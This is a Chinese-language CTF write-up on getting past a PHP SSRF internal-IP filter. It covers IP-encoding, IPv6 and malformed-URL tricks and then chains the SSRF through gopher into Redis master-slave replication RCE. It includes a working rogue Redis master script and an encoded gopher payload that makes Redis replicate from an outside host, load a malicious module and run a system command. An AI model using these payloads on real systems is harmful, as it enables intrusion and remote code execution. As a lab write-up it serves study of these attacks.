好像很久都没写过web的wp了…趁着应付完考试来水一篇
ssrf
ssrf防御机制
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 <?php function check_inner_ip ($url) $match_result=preg_match('/^(http|https|gopher|dict)?:\/\/.*(\/)?.*$/' ,$url); if (!$match_result) { die ('url fomat error' ); } try { $url_parse=parse_url($url); } catch (Exception $e) { die ('url fomat error' ); return false ; } $hostname=$url_parse['host' ]; $ip=gethostbyname($hostname); $int_ip=ip2long($ip); return ip2long('127.0.0.0' )>>24 == $int_ip>>24 || ip2long('10.0.0.0' )>>24 == $int_ip>>24 || ip2long('172.16.0.0' )>>20 == $int_ip>>20 || ip2long('192.168.0.0' )>>16 == $int_ip>>16 ; } function safe_request_url ($url) if (check_inner_ip($url)) { echo $url.' is inner ip' ; } else { $ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url); curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1 ); curl_setopt($ch, CURLOPT_HEADER, 0 ); $output = curl_exec($ch); $result_info = curl_getinfo($ch); if ($result_info['redirect_url' ]) { safe_request_url($result_info['redirect_url' ]); } curl_close($ch); var_dump($output); } } if (isset ($_GET['url' ])){ $url = $_GET['url' ]; if (!empty ($url)){ safe_request_url($url); } } else { highlight_file(__FILE__ ); } ?>
存在一个curl的ssrf,但是存在check_inner_ip的限制
check_inner_ip做了几件事:
限制协议只能为http,https,gopher,dict
使用parse_url获取host
使用gethostbyname获取ip地址
使用ip2long将ip地址转为整数,判断是否为内网网段
另外在发送请求后还对重定向的情况做了处理
1 2 3 4 if ($result_info['redirect_url' ]){ safe_request_url($result_info['redirect_url' ]); }
这样基于跳转的方法也无法使用了
一些绕过的方法
虽然dns解析和重定向都无法使用了,但是ssrf的绕过方法依然有很多,逐一尝试下其他方法
http://0.0.0.0/hint.php
测试了下这个方法只能在linux下使用,windows并不认识这个ip…

http://foo@127.0.0.1:80@www.google.com/hint.php
DNS Rebinding
感觉这是最难防御的ssrf绕过方法了,不过对环境也有一定的限制,懒狗还没测试…
http://127。0。0。1/hint.php
这个本地倒是测试成功了,buu上就不行,可能跟curl版本有关吧

http://127.1/hint.php
ip2long('127.1')会返回false,这里可以绕过过滤但是gethostbyname在linux下会把127.1变为127.0.0.1,所以这题是无法使用的。不过windows下经过gethostbyname后依然是127.1
curl是支持127.1这样的写法的,但这样发出去的http请求是有问题的。因为http包中的host头被设为了127.1,apache会返回一个400 Bad Request
既然是http包的问题,那么用gopher协议构造一个正常的http请求即可。不过这因为gethostbyname的原因,这个方法这里用不了
ip进制绕过
本来以为ip2long是可以防御这种方法的,后来才发现根本不行…和127.1一样会返回false
和127.1类似,也是存在不能用http的问题,但是gethostbyname并不会有影响,所以这题是可以使用的,比如:
1 ?url=gopher://0177.0.0x0001:80/_%2547%2545%2554%2520%252f%2568%2569%256e%2574%252e%2570%2568%2570%2520%2548%2554%2554%2550%252f%2531%252e%2531%250d%250a%2548%256f%2573%2574%253a%2520%2531%2532%2537%252e%2530%252e%2530%252e%2531%250d%250a%2555%2573%2565%2572%252d%2541%2567%2565%256e%2574%253a%2520%2563%2575%2572%256c%252f%2537%252e%2536%2535%252e%2533%250d%250a%2541%2563%2563%2565%2570%2574%253a%2520%252a%252f%252a%250d%250a%250d%250a
http://127.0.0.1./hint.php
ipv6
1 2 http://[::1]/ >>> http://127.0.0.1/ http://[::]/ >>> http://0.0.0.0/
http:///127.0.0.1/hint.php
这个trick也非常有意思,之前一直以为只有浏览器才会解析这样host为空的畸形url,结果翻p牛小密圈旧帖的时候发现Li4n0师傅提到curl和git也会按照浏览器的方式解析,测试以下发现直接用curl会卡在那,但是php的libcurl就可以…
用parse_url解析这样的畸形url会返回false,然后$hostname=$url_parse['host'];会返回null(神奇的php)。
接着又是一个windows和linux下php的差异,windows下gethostbyname(null);会返回本机ip,导致后面无法绕过ip检测。然而linux下并没有这样的特性,gethostbyname会返回null,绕过ip检测
感觉写的有点乱…总结一下buu上环境能用的有:
http://0.0.0.0/hint.php
gopher+进制转换
1 ?url=gopher://0177.0.0x0001:80/_%2547%2545%2554%2520%252f%2568%2569%256e%2574%252e%2570%2568%2570%2520%2548%2554%2554%2550%252f%2531%252e%2531%250d%250a%2548%256f%2573%2574%253a%2520%2531%2532%2537%252e%2530%252e%2530%252e%2531%250d%250a%2555%2573%2565%2572%252d%2541%2567%2565%256e%2574%253a%2520%2563%2575%2572%256c%252f%2537%252e%2536%2535%252e%2533%250d%250a%2541%2563%2563%2565%2570%2574%253a%2520%252a%252f%252a%250d%250a%250d%250a
http:///127.0.0.1/hint.php
redis主从复制rce
hint.php内容:
1 2 3 4 5 6 7 <?php if ($_SERVER['REMOTE_ADDR' ]==="127.0.0.1" ){ highlight_file(__FILE__ ); } if (isset ($_POST['file' ])){ file_put_contents($_POST['file' ],"<?php echo 'redispass is root';exit();" .$_POST['file' ]); }
那么很显然是要用到redis-post-exploitation 中提出的redis主从复制rce了
简单说下原理:
slaveof(新版改为REPLICAOF)建立后slave会向master发送PSYNC,请求开始复制master可以返回FULLRESYNC,进行全量复制,然后将自己持久化的数据发给slave,正常情况下包括Replication ID, offset,master存储的key-value等等
slave会将这些数据保存到config中dbfilename指定的文件(默认为dump.rdb),然后再载入。
通过伪造master,可以控制发往slave的信息,从而做到无脏数据写文件
在Reids 4.x之后,Redis新增了模块功能,通过外部拓展,可以实现在redis中实现一个新的Redis命令,通过写c语言并编译出.so文件
因此通过FULLRESYNC写入恶意so文件,然后MODULE LOAD /path/to/mymodule.so载入模块即可rce
最后的解法:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 import osimport sysimport argparseimport socketserverimport loggingimport socketimport timelogging.basicConfig(stream=sys.stdout, level=logging.INFO, format='>> %(message)s' ) DELIMITER = b"\r\n" class RoguoHandler (socketserver.BaseRequestHandler) : def decode (self, data) : if data.startswith(b'*' ): return data.strip().split(DELIMITER)[2 ::2 ] if data.startswith(b'$' ): return data.split(DELIMITER, 2 )[1 ] return data.strip().split() def handle (self) : while True : data = self.request.recv(1024 ) logging.info("receive data: %r" , data) arr = self.decode(data) if arr[0 ].startswith(b'PING' ): self.request.sendall(b'+PONG' + DELIMITER) elif arr[0 ].startswith(b'REPLCONF' ): self.request.sendall(b'+OK' + DELIMITER) elif arr[0 ].startswith(b'PSYNC' ) or arr[0 ].startswith(b'SYNC' ): self.request.sendall(b'+FULLRESYNC ' + b'Z' * 40 + b' 1' + DELIMITER) self.request.sendall(b'$' + str(len(self.server.payload)).encode() + DELIMITER) self.request.sendall(self.server.payload + DELIMITER) break self.finish() def finish (self) : self.request.close() class RoguoServer (socketserver.TCPServer) : allow_reuse_address = True def __init__ (self, server_address, payload) : super(RoguoServer, self).__init__(server_address, RoguoHandler, True ) self.payload = payload if __name__=='__main__' : expfile = 'exp.so' lport = 6379 with open(expfile, 'rb' ) as f: server = RoguoServer(('0.0.0.0' , lport), f.read()) server.handle_request()
通过ssrf用gopher协议对redis进行操作即可
1 2 3 4 5 6 7 8 9 import requestspayload = "%252a%2532%250d%250a%2524%2534%250d%250a%2541%2555%2554%2548%250d%250a%2524%2534%250d%250a%2572%256f%256f%2574%250d%250a%252a%2531%250d%250a%2524%2537%250d%250a%2543%254f%254d%254d%2541%254e%2544%250d%250a%252a%2533%250d%250a%2524%2537%250d%250a%2573%256c%2561%2576%2565%256f%2566%250d%250a%2524%2531%2532%250d%250a%2531%2537%2534%252e%2532%252e%2534%2531%252e%2531%2531%2537%250d%250a%2524%2534%250d%250a%2536%2533%2537%2539%250d%250a%252a%2533%250d%250a%2524%2536%250d%250a%256d%256f%2564%2575%256c%2565%250d%250a%2524%2534%250d%250a%256c%256f%2561%2564%250d%250a%2524%2531%2530%250d%250a%252e%252f%2564%2575%256d%2570%252e%2572%2564%2562%250d%250a%252a%2532%250d%250a%2524%2531%2531%250d%250a%2573%2579%2573%2574%2565%256d%252e%2565%2578%2565%2563%250d%250a%2524%2539%250d%250a%2563%2561%2574%2520%252f%2566%256c%2561%2567%250d%250a%252a%2531%250d%250a%2524%2534%250d%250a%2571%2575%2569%2574%250d%250a" burp0_url = "http://b90f32d4-6ba9-4847-8d3a-d4c58e71d4d7.node3.buuoj.cn:80/?url=gopher://0.0.0.0:6379/_" +payload burp0_headers = {"User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0" , "Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8" , "Accept-Language" : "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2" , "Accept-Encoding" : "gzip, deflate" , "Connection" : "close" , "Upgrade-Insecure-Requests" : "1" } proxy = {'http' :'http://127.0.0.1:8080' } response = requests.get(burp0_url, headers=burp0_headers,proxies=proxy).text print(response)
里面的payload解码后是
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 *2 $4 AUTH $4 root *1 $7 COMMAND *3 $7 slaveof $12 174.2.41.117 $4 6379 *3 $6 module $4 load $10 ./dump.rdb *2 $11 system.exec $9 cat /flag *1 $4 quit